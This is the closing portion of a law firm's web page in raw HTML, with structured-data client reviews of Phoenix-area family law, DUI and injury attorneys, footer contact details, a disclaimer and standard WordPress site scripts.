{"@type": "AggregateRating","bestRating": "5","ratingValue": "5","worstRating": "1","reviewCount": "20"},"review": [{"@type": "Review","datePublished": "August 3, 2024","name": "&#8220;I recommend her fully!&#8221;","reviewBody": "Juanita Pena was very quick to respond and helped direct me to the resources I needed. I recommend her fully!","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Ann MacDonald- Google Review"}},{"@type": "Review","datePublished": "August 24, 2024","name": "&#8220;I Highly recommend him for those who need a great attorney &#8220;","reviewBody": "Darin has been my attorney on a few different matters, over the past five years. He has become like family, as we have communicated he has been known to phone me on his way home, or on the weekend if something comes up. I have always valued Darin for his attention to detail, kindness, and passion for doing &quot;what is right&quot;. I would call Darin time and time again should I need his services. Thank you, Darin, for all you do - I appreciate you!&nbsp;","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Karen - Avvo Review"}},{"@type": "Review","datePublished": "May 25, 2021","name": "&#8220;Tim was absolutely amazing and worked diligently&#8221;","reviewBody": "I had an incident and was given the catch-all charge. There wasn’t really anything I could do by myself to get out of it. Tim was absolutely amazing and worked diligently to ensure that I would have the best possible outcome from my case. Which he successfully achieved! As of right now, I am on the path to having my case fully dismissed. A couple of things that really helped me through this process was that Tim did an amazing job at answering my questions. He was available almost anytime and would respond promptly when he got my emails. He was also very approachable and comforting to be around while we had in person meetings and especially when I was at the court house. I would trust him and the company he works for with any other cases in the future, and as of right now, they will be my first choice if I need a lawyer in the future.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Dylan - AVVO Review"}},{"@type": "Review","datePublished": "August 2, 2024","name": "&#8220;I highly recommend her&#8221;","reviewBody": "I just want to share my extraordinary experience with Juanita . Very grateful they took care of my request in a timely manner very quickly and efficiently. I highly recommend her.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Karina Armendariz - Google Review"}},{"@type": "Review","datePublished": "August 23, 2024","name": "&#8220;He demonstrates a high level of confidence through his genuine attempt to do what is best for his client.&#8221;","reviewBody": "To put my trust in someone to protect and defend me, who I never knew, was a tremendous leap to take. From the beginning of our interaction and throughout this process, Tim demonstrated credibility. He is methodical: and follows through on his initial commitment to turn over every stone. He is systematic: he plans and organizes his strategy, by not only following the rule of law but keeping me informed on outcomes and next steps in the process while providing objective, realistic advice. He is strategic: he directs his interrogations and arguments by reviewing data, and preparing for and adapting to circumstances within the trial. He demonstrates a high level of confidence through his genuine attempt to do what is best for his client.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Diane - Avvo Review"}},{"@type": "Review","datePublished": "July 26, 2024","name": "&#8220;Hands down the best attorney for family law!&#8221;","reviewBody": "Darin is hands down the best attorney for family law! He made me feel heard and validated in my concerns for my daughter during this custody battle and was very up-front about what to expect and what was a likely outcome right off the bat. Communication was constant and timely, even when he couldn&#039;t handle a concern or something going on with the case due to scheduling he pulled the entire firm in to help and get everything done! I&#039;ve never experienced such a friendly, understanding, and caring manner from an attorney before so I will ALWAYS recommend this amazing law firm to anyone who needs it.&nbsp;","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Kyla Dawnne- Google Review"}},{"@type": "Review","datePublished": "August 30, 2024","name": "&#8220;Truly reliable&#8221;","reviewBody": "This company was nothing short of amazing and reliable, thank you to Time specifically for your service, they are highly recommended","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Sierra Collins - Google Review"}},{"@type": "Review","datePublished": "July 25, 2024","name": "&#8220;He is bright, articulate, thorough and always on top of things&#8221;","reviewBody": "Darin pulled off an amazing series of complicated negotiations for me, with my ex-wife, over a two-year period, with a final very favorable outcome. He is bright, articulate, thorough, and always on top of things. He was an excellent straight-up communicator. I feel very fortunate that he represented me.&nbsp;","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "John Beck- Google Review"}},{"@type": "Review","datePublished": "August 1, 2024","name": "&#8220;This law firm got us the absolute best outcome!&#8221;","reviewBody": "This law firm got us the absolute best outcome! Jessica Hernandez, who was our attorney, is friendly, professional, and a joy to work with! I highly recommend Colburn Hintze Malleta!","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Tanya Fernandez - Google Review"}},{"@type": "Review","datePublished": "August 21, 2024","name": "&#8220;A true strategist who considers long-term situations&#8221;","reviewBody": "A top-notch attorney who knows the trade well. A true strategist who considers long-term situations, is extremely accessible anytime and if in a meeting, timely returns calls, for those affected, his delivery comes across as highly confident but with a feeling of calmness. Works well with a range of generations.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Ben - Avvo Review"}},{"@type": "Review","datePublished": "August 2, 2024","name": "&#8220;She is an outstanding professional with extensive knowledge&#8221;","reviewBody": "I wholeheartedly recommend Juanita for her exceptional expertise in family law. She is an outstanding professional with extensive knowledge and experience in this complex field. Juanita&#039;s guidance and support have been invaluable, and her dedication to her clients is evident in everything she does. Her ability to navigate sensitive and complex family law matters with compassion and skill is impressive. If you&#039;re seeking a trustworthy and knowledgeable family law professional, look no further than Juanita.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Regina Nuñez - Google Review"}},{"@type": "Review","datePublished": "August 3, 2024","name": "&#8220;A very professional firm that I highly recommend&#8221;","reviewBody": "A very professional firm that I highly recommend. Their staff was very friendly and courteous, most especially Juanita who listened to me and guided me through this tough time.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Cody Fullmer - Google Review"}},{"@type": "Review","datePublished": "August 20, 2024","name": "&#8220;We are very grateful for all of his assistance&#8221;","reviewBody": "Because I was accused of felony DUI, we recruited David Maletta. The case was dropped to a misdemeanor DUI because of David Maletta&#039;s excellent work. David Maletta went above and beyond to significantly improve a terrible situation because he genuinely cared about the case&#039;s result. We are very grateful for all of his assistance. I would strongly suggest David Maletta to anyone facing a DUI offense.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": " Precilla - Avvo Review"}},{"@type": "Review","datePublished": "August 1, 2024","name": "&#8220;She was very helpful&#8221;","reviewBody": "Juanita Pena was very helpful in answering questions regarding family law. She clarified any concerns we had in a cordial manner.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Juanita Soto - Google Review"}},{"@type": "Review","datePublished": "June 21, 2024","name": "&#8220;Got the most for the injury.&#8221;","reviewBody": "Got the most for the injury, plus great customer service.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Mayra Alvarado - Google Review"}},{"@type": "Review","datePublished": "March 6, 2023","name": "&#8220;I would give them more stars, but the option is not there&#8221;","reviewBody": "Best divorce lawyers in Arizona, hands down. Timothy Hintz handled my divorce, and as a father, I have my son and our house. I would give them more stars, but the option is not there. His paralegal Jennifer Bone is extremely competent, and the whole team is very friendly. Took a big weight off, having them behind me.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Joseph A. - Google Review"}},{"@type": "Review","datePublished": "October 1, 2024","name": "&#8220;I highly recommend them for your legal needs&#8221;","reviewBody": "It has been an absolute relief dealing with the legal issue with Colburn Hintze Maletta PLLC behind my case. I have dealt with other law firms in the past but there is no comparison. CHM Law firm has not only demonstrated the commitment they have made to me by addressing absolutely all my concerns, but they show a deep understanding of the law having achieved the best results in my case taking the heavy burden off of my shoulders. There is no question about it. I recommend CHM for your legal needs.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Isabelle M - Google Review"}},{"@type": "Review","datePublished": "July 27, 2024","name": "&#8220;Throughout the whole process and he did a wonderful job&#8221;","reviewBody": "Darin Colburn was my lawyer throughout the whole process and he did a wonderful job. He was always there when I needed him, explained things thoroughly, and wanted what was best for everyone. I’m very glad I chose him and in the end, we won the case. Thank you again!&nbsp;","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Rita Canales- Google Review"}},{"@type": "Review","datePublished": "August 19, 2024","name": "&#8220;Thank you so much for your help and for truly caring&#8221;","reviewBody": "I would like to thank Juanita &amp; the office staff on behalf of my family. You are one of the best law firms I have ever dealt with. Your overall help during our time of need was outstanding. Thank you so much for your help and for truly caring.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "LaDonia Coe-Watson - Google Review"}},{"@type": "Review","datePublished": "August 19, 2024","name": "&#8220;I highly recommend their services to anyone in need of a reliable and compassionate family law attorney.&#8221;","reviewBody": "I had an exceptional experience with this Family Law Attorney. They handled my child support litigation, contested divorce, and custody &amp; visitation rights with utmost professionalism and expertise. Their guidance through the divorce litigation process was invaluable, and they were incredibly thorough with the modification of court orders. They also assisted me with paternity establishment and drafting a prenuptial agreement, which gave me great peace of mind. The attorney&#039;s approach to property division and spousal support &amp; alimony litigation was fair and meticulous. They were also very supportive during the restraining order litigation, ensuring my safety and well-being. I highly recommend their services to anyone in need of a reliable and compassionate family law attorney.","reviewRating": {"@type": "Rating","bestRating": "5","ratingValue": "5","worstRating": "1"},"author": {"@type": "Person","name": "Alicia Cisneros - Google Review"}}]}</script></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><!-- /wp:post-content -->
		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer footer-home et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3 class="footer-head">Get In Touch</h3>
<p>Call Any Time &#8211; <span style="color: #ffff99;"><a href="tel:602-825-2500" style="color: #ffff99;">(602) 825-2500</a></span></p>
<p>Offices: <span style="color: #ffff99;"><a href="https://goo.gl/maps/HnZpoEM7Zx4pCvEP6" style="color: #ffff99;">2150 E Highland Ave<br />
Suite 212<br />
Phoenix, AZ 85016</a></span></p>
<p>Direct Email: <span style="color: #ffff99;"><a href="mailto:contact@chmlaw.com?subject=CHM%20Law Website Inquiry" style="color: #ffff99;">intake@chmlaw.com</a></span></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><ul id="" class="cnss-social-icon " style="text-align:right; text-align:-webkit-right; align-self:end; margin: 0 auto;">		<li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/chmlawpllc" title="Facebook" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="Facebook" style="font-size:13px;" class="fa fa-facebook"></i></a></li>		<li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://twitter.com/chmlaw" title="Twitter" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="Twitter" style="font-size:13px;" class="fa fa-twitter"></i></a></li>		<li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/chmlawpllc/" title="Instagram" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="Instagram" style="font-size:13px;" class="fab fa-instagram"></i></a></li>		<li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.linkedin.com/company/colburn-hintze-maletta" title="LinkedIn" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="LinkedIn" style="font-size:13px;" class="fa fa-linkedin"></i></a></li>		<li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/@chmlawfirm" title="YouTube" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="YouTube" style="font-size:13px;" class="fab fa-youtube"></i></a></li></ul>
	
	</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_footer footnavig et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light et_pb_sidebar_no_border">
				
				
				<div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529"><a href="https://www.chmlaw.com/">Home</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.chmlaw.com/about-us/">About CHM Law</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://www.chmlaw.com/family-law-overview/">Family Law</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://www.chmlaw.com/arizona-dui-defense/">Arizona DUI Defense</a></li>
<li id="menu-item-12435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/">Criminal Defense</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://www.chmlaw.com/personal-injury/">Personal Injury</a></li>
<li id="menu-item-15818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15818"><a href="https://www.chmlaw.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end .fwidget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3 class="footer-head">Disclaimer</h3></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span>The information provided in this website is provided for informational purposes only. It does not contain nor is it intended to provide legal advice. This website is not a substitute for consulting with a lawyer. Readers of this website should not take any action, or refrain from taking any action, based upon the content of this website. While we attempt to keep the information on this website current, we make no guarantee that the information is accurate, complete, or up to date. Content in this website does not create a lawyer-client relationship between the reader and CHM Law, PLLC. You are not considered a client of our law firm until a signed written fee agreement is established and accepted by our firm.</span></p>
<p><span>This website may contain external links to websites as a source of information for the reader. CHM Law, PLLC is not responsible for the accuracy of information of any such external websites, and the presence of a link does not imply an endorsement for the linked website.</span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3326.8150639170926!2d-112.03712888479919!3d33.50618838075794!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x872b0d650ac0c0db%3A0x15e2317017e01bc3!2sColburn%20Hintze%20Maletta%20PLLC!5e0!3m2!1sen!2sus!4v1669915837501!5m2!1sen!2sus" width="100%" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer copyright">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Copyright © 2026 Colburn Hintze Maletta, PLLC | CHM Law | CHM Injury Attorneys. All rights reserved. | <a href="https://www.chmlaw.com/privacy/">Privacy Policy</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Design &amp; SEO by <a href="https://www.brandzmedia.com" target="_blank" rel="noopener">Brandz Media</a><br /><a href="https://www.brandzmedia.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2021/05/brandz-media-logo.jpg" width="150" height="67" alt="Arizona Law Firm Marketing" class="wp-image-4627 alignnone size-full" /></a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_2_tb_footer">
				
				
				<div class="et_pb_code_inner"><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "LegalService", "name": "Colburn Hintze Maletta, PLLC", "url": "https://www.chmlaw.com/chandler-family-law/", "address": { "@type": "PostalAddress", "streetAddress": "2150 E Highland Ave., Suite 212", "addressLocality": "Phoenix", "addressRegion": "AZ", "postalCode": "85016", "telephone": "(602) 825-2500" }, "areaServed": [{ "@type": "City", "name": "Chandler" }, { "@type": "City", "name": "Phoenix" }, { "@type": "State", "name": "Arizona" }], "legalServiceType": [ "Family Law", "Divorce", "Child Custody", "Child Support", "Spousal Support", "Legal Decision-Making", "Parenting Time", "Paternity", "Prenuptial Agreements", "Postnuptial Agreements", "Legal Separation" ], "keywords": [ "Chandler family law attorney", "divorce lawyer Chandler", "child custody attorney Chandler", "Arizona family law", "family law firm Chandler", "AZ family law", "parenting time Chandler", "spousal maintenance Arizona", "legal separation Chandler", "best family law attorney Chandler", "child support lawyer Arizona", "paternity lawyer Chandler", "legal decision making Arizona" ], "mainEntity": [ { "@type": "DefinedTerm", "name": "Family Law" }, { "@type": "DefinedTerm", "name": "Divorce" }, { "@type": "DefinedTerm", "name": "Child Custody" }, { "@type": "DefinedTerm", "name": "Child Support", "url": "https://www.azleg.gov/viewdocument/?docName=https://www.azleg.gov/ars/25/03202.htm" }, { "@type": "DefinedTerm", "name": "Spousal Support", "alternateName": "Spousal Maintenance", "url": "https://www.azleg.gov/viewdocument/?docName=https://www.azleg.gov/ars/25/0319.htm" }, { "@type": "DefinedTerm", "name": "Legal Decision-Making", "url": "https://www.azleg.gov/viewdocument/?docName=https://www.azleg.gov/ars/25/0403.htm" }, { "@type": "DefinedTerm", "name": "Parenting Time", "url": "https://en.wikipedia.org/wiki/Parenting_plan" }, { "@type": "DefinedTerm", "name": "Paternity", "url": "https://www.azleg.gov/viewdocument/?docName=https://www.azleg.gov/ars/25/0801.htm" }, { "@type": "DefinedTerm", "name": "Prenuptial Agreements", "url": "https://en.wikipedia.org/wiki/Prenuptial_agreement" }, { "@type": "DefinedTerm", "name": "Postnuptial Agreements", "url": "https://en.wikipedia.org/wiki/Postnuptial_agreement" } ], "sameAs": [ "https://www.chmlaw.com/", "https://en.wikipedia.org/wiki/Family_law", "https://en.wikipedia.org/wiki/Divorce", "https://en.wikipedia.org/wiki/Child_support" ] }</script></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_9","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_10","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_17","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_18","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_blurb_0_tb_header","url":"tel:602-825-2500","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/goo.gl\/maps\/p5KgA4rcR7eCNBQGA","target":"_blank"}];
			</script>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:602-825-2500" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#384f78;" onclick='gtag("event", "Call Now Button", {"event_category":"contact","event_label":"phone","category":"Call Now Button","action_type":"PHONE","button_type":"Single","action_value":"602-825-2500","action_label":"","cnb_version":"1.5.5"});return gtag_report_conversion("tel:602-825-2500");'><span>Call Now Button</span></a><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DNFHN6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
//# sourceURL=wp-color-picker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script>
<script type="text/javascript" id="gt_widget_script_22933673-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['22933673'] = {"default_language":"en","languages":["en","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-22933673","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_22933673-js-before
/* ]]> */
</script><script src="https://www.chmlaw.com/wp-content/plugins/gtranslate/js/fn.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/chandler-family-law/" data-gt-orig-domain="www.chmlaw.com" data-gt-widget-id="22933673" defer></script><script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://www.chmlaw.com/wp-admin/admin-ajax.php","wp_nonce":"1f1781fe79","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"980","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Mobile Menu","menu_to_use":"3","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#header-menu-section","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"rgba(0,0,0,0)","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"rgba(33,33,33,0)","menu_item_background_hover_colour":"rgba(63,63,63,0)","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"rgba(63,63,63,0)","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%